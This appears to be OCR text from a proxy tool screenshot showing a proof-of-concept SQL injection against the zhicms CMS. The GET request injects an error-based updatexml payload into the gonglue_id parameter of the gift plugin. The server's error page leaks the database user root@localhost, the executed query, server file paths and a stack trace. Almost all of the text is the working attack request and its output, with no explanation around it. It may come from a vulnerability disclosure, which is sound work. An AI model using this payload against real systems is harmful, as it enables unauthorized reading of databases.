 Request
Raw Params Headers Hex
GET
/index.php?r=plug/gift/gongluelike&gonglue_id=1+or+updatexml(2,concat(0x7e,(user())),0)%
23 HTTP/1.1
Host: www.zhicms.com
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
padding-left:5px;}
.error_box{border-left:3px solid #FC0;font-size:14px;
line-height:22px; padding:5px 15px;background:#FFE;}
.error_tip{margin-top:15px;padding:6px;font-size:14px;
padding-left:15px;background:#f7f7f7}
</style>
</head>
<body>
<div class="layout">
<div class="error_title">错误提示</div>
<div style="height:10px"></div>
<div class="error_box">出错信息：Database SQL: "SELECT * FROM
`yun_plug_gift_gonglue`  WHERE `id` =1 or
updatexml(2,concat(0x7e,(user())),0)#   LIMIT 1". ErrorInfo: XPATH syntax
error: '~root@localhost'</div>
<div
class="error_box">出错文件：E:\WWW\zhicms\framework\base\db\MysqlPdoDriver.php</d
iv>
<div class="error_box">错误行：34</div>
<div class="error_box">Trace信息：<br>
#0
E:\WWW\zhicms\framework\base\db\MysqlPdoDriver.php(20)
framework\base\db\MysqlPdoDriver->query() <br>
#1
E:\WWW\zhicms\framework\base\Model.php(76)
framework\base\db\MysqlPdoDriver->select() <br>
#2
E:\WWW\zhicms\framework\base\Model.php(49) framework\base\Model->select()
<br>
#3
E:\WWW\zhicms\app\api\model\ApiDataModel.php(13)
framework\base\Model->find() <br>
#4
E:\WWW\zhicms\app\plug\controller\giftcontroller.php(605)
app\api\model\ApiDataModel->Data_Select() <br>
#5
E:\WWW\zhicms\framework\base\App.php(57)
app\plug\controller\giftController->gongluelike() <br>
? < + > Type a search term 0 matches
2,708 bytes | 38 millis